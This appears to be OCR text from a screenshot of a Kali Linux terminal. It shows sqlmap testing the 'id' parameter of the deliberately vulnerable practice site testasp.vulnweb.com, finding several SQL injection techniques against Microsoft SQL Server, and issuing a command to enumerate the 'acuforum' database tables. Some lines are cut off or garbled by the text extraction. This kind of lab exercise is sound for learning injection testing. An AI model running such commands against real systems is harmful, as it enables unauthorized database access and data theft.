 1 2 3 4 13:41
kali@kali: ~/Desktop
File Actions Edit View Help
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 13:35:37 /2022-11-07/
[13:35:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSI
Y
[13:37:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:37:05] [WARNING] reflective value(s) found and filtering out
[13:37:05] [INFO] testing if the target URL content is stable
[13:37:06] [INFO] target URL content is stable
[13:37:06] [INFO] testing if GET parameter 'id' is dynamic
[13:37:06] [WARNING] GET parameter 'id' does not appear to be dynamic
[13:37:06] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be in
jectable
[13:37:07] [INFO] testing for SQL injection on GET parameter 'id'
[13:37:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:37:09] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HA
VING clause' injectable (with --code=200)
[13:37:16] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Micros
oft SQL Server'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test paylo
ads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' exte
y
[13:38:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:38:51] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[13:38:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONVERT)'
[13:38:52] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONVERT)'
[13:38:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'
[13:38:53] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONCAT)'
[13:38:53] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[13:38:54] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[13:38:54] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Stacking (EXEC)'
[13:38:54] [INFO] testing 'Generic inline queries'
[13:38:55] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:38:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
sqlmap -u testasp.vulnweb.com/showforum.asp?id=1 -D acuforum --tables
[13:39:26] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[13:39:26] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:39:58] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable
[13:39:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:39:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:39:58] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[13:40:01] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] sqlmap -u testasp.vulnweb.com/showforum.asp?id=1 -D acuforum --tables
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]